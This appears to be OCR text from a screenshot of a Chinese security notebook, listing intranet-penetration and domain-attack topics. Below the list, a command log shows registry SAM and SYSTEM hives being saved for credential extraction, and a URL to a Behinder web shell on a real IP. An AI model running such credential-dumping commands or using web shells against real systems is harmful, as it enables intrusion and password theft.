 .... - web安全 - myBase Desktop
文件 编辑 整理 搜索 附件 格式 样式 书签 工具 查看 帮助
imes New Roman 12 A B I U S 快速查找 ...
大纲
....
编辑 2019/12/5 web安全
大纲
标签
日历
搜索
概要
学习dos命令
netcat
vnc
端口转发
内网端口转发及穿透
portmap
从零开始内网渗透学习
树莓派通过互联网访问
FRP
内网渗透思路
EW
reprocks
内网渗透实战
nbtscan
反射代理工具proxychains
NTLMv2 这是被忽悠来的！！！
Tunnel+reGeorg+ Proxifier
SSF
内网渗透工具
网络通
内网转发
域渗透
域信息收集
域渗透思路
注册表取密码
....
内存取密码
活动目录渗透试验指南，Part II
域渗透中使用 DCSync 获取明文密码细节记录
ssocks反向代理
第一次拿到远程桌面的渗透测试思路
msf生成window木马提权
攻防演练中数据库信息收集方法记录
内网渗透|VPN密码获取小技巧
内网渗透资料
SSH代理
稳定的window代理mellow
在 Windows 上使用 tun2socks 进行全局代理
goby设置socks5代理
Reply from 153.122.64.4: bytes=32 time=106ms TTL=239
Reply from 153.122.64.4: bytes=32 time=106ms TTL=239
Reply from 153.122.64.4: bytes=32 time=106ms TTL=239
Reply from 153.122.64.4: bytes=32 time=106ms TTL=239
Ping statistics for 153.122.64.4:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 106ms, Maximum = 106ms, Average = 106ms
C:\NMIDS\apache-tomcat-8.0.21-windows-x64 >ping www.pornhub.com
Pinging pornhub.com [66.254.114.41] with 32 bytes of data:
Reply from 66.254.114.41: bytes=32 time=224ms TTL=51
Reply from 66.254.114.41: bytes=32 time=192ms TTL=51
Reply from 66.254.114.41: bytes=32 time=200ms TTL=51
Reply from 66.254.114.41: bytes=32 time=192ms TTL=51
Ping statistics for 66.254.114.41:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 192ms, Maximum = 224ms, Average = 202ms
C:\NMIDS\apache-tomcat-8.0.21-windows-x64 >reg save HKLM\SYSTEM c:\windows\temp\Sys.hiv
The operation completed successfully.
C:\NMIDS\apache-tomcat-8.0.21-windows-x64 > reg save HKLM\SAM c:\windows\temp\Sam.hiv
The operation completed successfully.
C:\NMIDS\apache-tomcat-8.0.21-windows-x64 >
http://1.179.144.185:8080/mids/showsh.jsp 冰蝎 v2.0.1
myBase Desktop 7.0.0 Beta-9 - Licensed to 暴力破解版
Web 内容
漏洞银行
BUGBANK.CN
拼
星期五
2021/9/17